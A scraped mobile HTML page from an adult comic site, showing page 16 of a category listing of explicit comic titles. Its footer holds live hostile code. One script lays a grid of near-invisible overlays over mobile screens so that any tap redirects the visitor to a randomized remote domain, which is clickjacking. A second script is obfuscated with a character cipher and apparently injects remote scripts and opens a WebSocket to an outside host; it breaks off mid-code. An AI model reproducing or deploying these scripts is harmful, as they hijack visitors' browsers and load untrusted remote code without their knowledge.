

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comics/%E6%AD%A3%E5%A6%B9/page/16
body_size: 9158
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>正妹类最新更新漫画列表第16页 - 鸟鸟韩漫</title>
<meta name="keywords" content="正妹类最新更新漫画,漫画网,免费漫画,漫画大全,漫画全集" />
<meta name="description" content="本页提供正妹类最新更新漫画列表第16页,共有1003页正妹漫画,鸟鸟韩漫网为您提供最新最全的热门漫画在线免费阅读,每天更新最新章节，是广大漫游最喜爱的网站,看漫画就到www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?11" rel="stylesheet"/>
<link type="text/css" href="/style.css?3" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u9019\u5c46\u6b7b\u5211\u72af\u7684\u907a\u7523\u904e\u65bc\u96e2\u8b5c","name":"\u9019\u5c46\u6b7b\u5211\u72af\u7684\u907a\u7523\u904e\u65bc\u96e2\u8b5c"},{"url":"\/search\/\u6211\u768426\u5d57\u5973\u623f\u5ba2","name":"\u6211\u768426\u5d57\u5973\u623f\u5ba2"},{"url":"\/search\/tribal ethnic pattern","name":"tribal ethnic pattern"},{"url":"\/search\/indian flower ornament","name":"indian flower ornament"},{"url":"\/search\/\u672b\u6cd5\u6642\u4ee3\u7684\u5c4d\u89e3\u4ed9","name":"\u672b\u6cd5\u6642\u4ee3\u7684\u5c4d\u89e3\u4ed9"},{"url":"\/search\/\u5f81\u670d\u59b9\u59b9","name":"\u5f81\u670d\u59b9\u59b9"},{"url":"\/search\/\u828b\u6ce5\u5575\u5575","name":"\u828b\u6ce5\u5575\u5575"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comics/%E6%AD%A3%E5%A6%B9/page/16');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="214f4f49404f4c404f101961464c40484d0f424e4c">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center>
	<div class="listfl" style="border-top:solid 1px #cccccc">
		<ul>
			<li class="am-thumbnail a1"><a href='/comics/all/ob/time/st/all'>全部</a></li>
					<li class="am-thumbnail now"><a href='/comics/正妹/ob/time/st/all'>正妹</a></li>
					<li class="am-thumbnail a1"><a href='/comics/恋爱/ob/time/st/all'>恋爱</a></li>
					<li class="am-thumbnail a1"><a href='/comics/出版漫画/ob/time/st/all'>出版漫画</a></li>
					<li class="am-thumbnail a1"><a href='/comics/肉慾/ob/time/st/all'>肉慾</a></li>
					<li class="am-thumbnail a1"><a href='/comics/浪漫/ob/time/st/all'>浪漫</a></li>
					<li class="am-thumbnail a1"><a href='/comics/大尺度/ob/time/st/all'>大尺度</a></li>
					<li class="am-thumbnail a1"><a href='/comics/巨乳/ob/time/st/all'>巨乳</a></li>
					<li class="am-thumbnail a1"><a href='/comics/有夫之婦/ob/time/st/all'>有夫之婦</a></li>
					<li class="am-thumbnail a1"><a href='/comics/女大生/ob/time/st/all'>女大生</a></li>
					<li class="am-thumbnail a1"><a href='/comics/狗血劇/ob/time/st/all'>狗血劇</a></li>
					<li class="am-thumbnail a1"><a href='/comics/同居/ob/time/st/all'>同居</a></li>
					<li class="am-thumbnail a1"><a href='/comics/好友/ob/time/st/all'>好友</a></li>
					<li class="am-thumbnail a1"><a href='/comics/調教/ob/time/st/all'>調教</a></li>
					<li class="am-thumbnail a1"><a href='/comics/动作/ob/time/st/all'>动作</a></li>
					<li class="am-thumbnail a1"><a href='/comics/後宮/ob/time/st/all'>後宮</a></li>
					<li class="am-thumbnail a1"><a href='/comics/不倫/ob/time/st/all'>不倫</a></li>
					<li class="am-thumbnail a1"><a href='/comics/3D/ob/time/st/all'>3D</a></li>
					<li class="am-thumbnail a1"><a href='/comics/校園/ob/time/st/all'>校園</a></li>
					<li class="am-thumbnail a1"><a href='/comics/耽美/ob/time/st/all'>耽美</a></li>
					<li class="am-thumbnail a1"><a href='/comics/日漫/ob/time/st/all'>日漫</a></li>
				</ul>
	</div>
	<div class="listfl" style="">
		<ul>
			<li class="am-thumbnail now"><a href="/comics/正妹/ob/time/st/all">全部</a></li>
			<li class="am-thumbnail a1"><a href="/comics/正妹/ob/time/st/completed">已完结</a></li>
			<li class="am-thumbnail a1"><a href="/comics/正妹/ob/time/st/serialized">连载中</a></li>
		</ul>
    </div>
	<div class="listfl" style="">
		<ul>
			<li class="am-thumbnail now"><a href="/comics/正妹/ob/time/st/all">按时间</a></li>
			<li class="am-thumbnail a1"><a href="/comics/正妹/ob/hits/st/all">按热度</a></li>
        </ul>
    </div>


							<center><!-- JuicyAds v3.0 -->
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
				<ins id="1011448" data-width="728" data-height="102"></ins>
				<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1011448});</script>
				<!--JuicyAds END--></center>
			
    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_11.png" alt=""/></span>
            <span class="Title">正妹类最新更新漫画</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/3-D-du-ju.html" target="_blank" title="[3D]賭局"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202410/20241011051149179.webp"><img src="https://p4.jmpic.xyz/upload_s/202410/20241011051149179.jpg" alt="[3D]賭局" width="100%"></picture></a>
                <a class="txtA" href="/comic/3-D-du-ju.html" target="_blank" title="[3D]賭局">[3D]賭局</a>
                <span class="info">2024-12-29</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/cheng-feng-gao-fei.html" target="_blank" title="乘风高飞"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240226123017861.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240226123017861.jpg" alt="乘风高飞" width="100%"></picture></a>
                <a class="txtA" href="/comic/cheng-feng-gao-fei.html" target="_blank" title="乘风高飞">乘风高飞</a>
                <span class="info">2024-12-27</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/shou-hai-zhe-lian-meng.html" target="_blank" title="受害者联盟"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240204082117415.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240204082117415.jpg" alt="受害者联盟" width="100%"></picture></a>
                <a class="txtA" href="/comic/shou-hai-zhe-lian-meng.html" target="_blank" title="受害者联盟">受害者联盟</a>
                <span class="info">2024-12-26</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/tong-qin.html" target="_blank" title="同寝"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240321010449801.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240321010449801.jpg" alt="同寝" width="100%"></picture></a>
                <a class="txtA" href="/comic/tong-qin.html" target="_blank" title="同寝">同寝</a>
                <span class="info">2024-12-25</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/hao-se-fu-chou.html" target="_blank" title="豪色復仇"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202405/20240512133105661.webp"><img src="https://p4.jmpic.xyz/upload_s/202405/20240512133105661.jpg" alt="豪色復仇" width="100%"></picture></a>
                <a class="txtA" href="/comic/hao-se-fu-chou.html" target="_blank" title="豪色復仇">豪色復仇</a>
                <span class="info">2024-12-22</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/zai-xue-xiao-da-mie.html" target="_blank" title="在学校达咩！"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202404/20240408054358324.webp"><img src="https://p4.jmpic.xyz/upload_s/202404/20240408054358324.jpg" alt="在学校达咩！" width="100%"></picture></a>
                <a class="txtA" href="/comic/zai-xue-xiao-da-mie.html" target="_blank" title="在学校达咩！">在学校达咩！</a>
                <span class="info">2024-12-20</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yi-qing-qi-jian-de-jia-jiao-sheng-huo.html" target="_blank" title="疫情期間的家教生活"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930022713156.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930022713156.jpg" alt="疫情期間的家教生活" width="100%"></picture></a>
                <a class="txtA" href="/comic/yi-qing-qi-jian-de-jia-jiao-sheng-huo.html" target="_blank" title="疫情期間的家教生活">疫情期間的家教</a>
                <span class="info">2024-12-18</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/fen-zu-huan-huan-ai-875.html" target="_blank" title="分組換換愛"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202211/20221124072601277.webp"><img src="https://p4.jmpic.xyz/upload_s/202211/20221124072601277.jpg" alt="分組換換愛" width="100%"></picture></a>
                <a class="txtA" href="/comic/fen-zu-huan-huan-ai-875.html" target="_blank" title="分組換換愛">分組換換愛</a>
                <span class="info">2024-12-18</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/jin-gu-zhi-yu.html" target="_blank" title="禁錮之慾"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202311/20231127065232809.webp"><img src="https://p4.jmpic.xyz/upload_s/202311/20231127065232809.jpg" alt="禁錮之慾" width="100%"></picture></a>
                <a class="txtA" href="/comic/jin-gu-zhi-yu.html" target="_blank" title="禁錮之慾">禁錮之慾</a>
                <span class="info">2024-12-18</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/tang-guo-ba-ba-de-qiang-hun-da-zuo-zhan.html" target="_blank" title="糖果爸爸的搶婚大作戰"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202406/20240609085715946.webp"><img src="https://p4.jmpic.xyz/upload_s/202406/20240609085715946.jpg" alt="糖果爸爸的搶婚大作戰" width="100%"></picture></a>
                <a class="txtA" href="/comic/tang-guo-ba-ba-de-qiang-hun-da-zuo-zhan.html" target="_blank" title="糖果爸爸的搶婚大作戰">糖果爸爸的搶婚</a>
                <span class="info">2024-12-16</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yi-qing-xia-de-jia-jiao-sheng-huo.html" target="_blank" title="疫情下的家教生活"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202211/20221118014014560.webp"><img src="https://p4.jmpic.xyz/upload_s/202211/20221118014014560.jpg" alt="疫情下的家教生活" width="100%"></picture></a>
                <a class="txtA" href="/comic/yi-qing-xia-de-jia-jiao-sheng-huo.html" target="_blank" title="疫情下的家教生活">疫情下的家教生</a>
                <span class="info">2024-12-15</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9.html" target="_blank" title="[3D]借你娘子泄泄火[討魔傳]01-06+外傳X9"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202311/20231106073038289.webp"><img src="https://p4.jmpic.xyz/upload_s/202311/20231106073038289.jpg" alt="[3D]借你娘子泄泄火[討魔傳]01-06+外傳X9" width="100%"></picture></a>
                <a class="txtA" href="/comic/3-D-jie-ni-niang-zi-xie-xie-huo-tao-mo-chuan-0-1-0-6-wai-chuan-X-9.html" target="_blank" title="[3D]借你娘子泄泄火[討魔傳]01-06+外傳X9">[3D]借你娘</a>
                <span class="info">2024-12-15</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/3-D-ni-zhuan-H-D-I-F.html" target="_blank" title="[3D]逆轉HD+IF"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202401/20240114082939319.webp"><img src="https://p4.jmpic.xyz/upload_s/202401/20240114082939319.jpg" alt="[3D]逆轉HD+IF" width="100%"></picture></a>
                <a class="txtA" href="/comic/3-D-ni-zhuan-H-D-I-F.html" target="_blank" title="[3D]逆轉HD+IF">[3D]逆轉H</a>
                <span class="info">2024-12-15</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/jin-gu-zhi-yu.html" target="_blank" title="禁錮之慾"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240226123030368.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240226123030368.jpg" alt="禁錮之慾" width="100%"></picture></a>
                <a class="txtA" href="/comic/jin-gu-zhi-yu.html" target="_blank" title="禁錮之慾">禁錮之慾</a>
                <span class="info">2024-12-15</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/3-D-mei-shao-nv-zhan-shi-zhi-shang.html" target="_blank" title="[3D]美少女戰士の殤"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202410/20241008112157443.webp"><img src="https://p4.jmpic.xyz/upload_s/202410/20241008112157443.jpg" alt="[3D]美少女戰士の殤" width="100%"></picture></a>
                <a class="txtA" href="/comic/3-D-mei-shao-nv-zhan-shi-zhi-shang.html" target="_blank" title="[3D]美少女戰士の殤">[3D]美少女</a>
                <span class="info">2024-12-15</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/3-D-ling-ru-nv-you.html" target="_blank" title="[3D]凌辱女友"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202412/20241207083948174.webp"><img src="https://p4.jmpic.xyz/upload_s/202412/20241207083948174.jpg" alt="[3D]凌辱女友" width="100%"></picture></a>
                <a class="txtA" href="/comic/3-D-ling-ru-nv-you.html" target="_blank" title="[3D]凌辱女友">[3D]凌辱女</a>
                <span class="info">2024-12-15</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/tong-ju-shang-xia-pu.html" target="_blank" title="同居上下舖"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202211/20221123051851962.webp"><img src="https://p4.jmpic.xyz/upload_s/202211/20221123051851962.jpg" alt="同居上下舖" width="100%"></picture></a>
                <a class="txtA" href="/comic/tong-ju-shang-xia-pu.html" target="_blank" title="同居上下舖">同居上下舖</a>
                <span class="info">2024-12-13</span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/3-D-shi-shen-yu-ta.html" target="_blank" title="[3D]失身於它"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202412/20241207083943340.webp"><img src="https://p4.jmpic.xyz/upload_s/202412/20241207083943340.jpg" alt="[3D]失身於它" width="100%"></picture></a>
                <a class="txtA" href="/comic/3-D-shi-shen-yu-ta.html" target="_blank" title="[3D]失身於它">[3D]失身於</a>
                <span class="info">2024-12-07</span>
            </li>
                    </ul>
		<div class="pagination-wrap mt-30">
			<nav>
				<ul style="float:center">
					<li><a href="/comics/正妹/ob/time/st/all/page/1">1 ...</a></li><li><a href="/comics/正妹/ob/time/st/all/page/15">上一页</a></li><li><a href="/comics/正妹/ob/time/st/all/page/14">14</a></li><li><a href="/comics/正妹/ob/time/st/all/page/15">15</a></li><li class="active"><a href="#">16</a></li><li><a href="/comics/正妹/ob/time/st/all/page/17">17</a></li><li><a href="/comics/正妹/ob/time/st/all/page/18">18</a></li><li><a href="/comics/正妹/ob/time/st/all/page/19">19</a></li><li><a href="/comics/正妹/ob/time/st/all/page/20">20</a></li><li><a href="/comics/正妹/ob/time/st/all/page/21">21</a></li><li><a href="/comics/正妹/ob/time/st/all/page/17">下一页</a></li><li><a href="/comics/正妹/ob/time/st/all/page/56">... 56</a></li>				</ul>
			</nav>
		</div>
    </div>
	



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 